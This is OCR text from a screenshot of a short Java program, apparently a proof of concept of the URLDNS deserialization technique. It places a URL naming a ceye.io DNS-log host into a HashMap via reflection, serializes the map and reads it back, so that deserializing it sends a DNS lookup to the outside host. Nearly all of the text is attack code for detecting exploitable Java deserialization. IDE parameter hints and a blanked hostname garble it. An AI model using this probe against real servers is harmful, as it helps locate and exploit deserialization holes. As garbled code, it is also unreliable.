 public static void main(String[] args) throws Exception {
HashMap<URL, Integer> hashMap = new HashMap<>();
URL url = new URL( s: "http://hashmap. .ceye.io");
Class<?> clazz = Class.forName( s: "java.util.HashMap");
Method[] methods = clazz.getDeclaredMethods();
for (Method method : methods
) {
if (method.getName().equals("putVal")) {
method.setAccessible(true);
method.invoke(hashMap, ...objects: -1, url, 0, false, true);
}
}
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream( s: "hashmap.txt"));
objectOutputStream.writeObject(hashMap);
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream( s: "hashmap.txt"));
objectInputStream.readObject();
}
}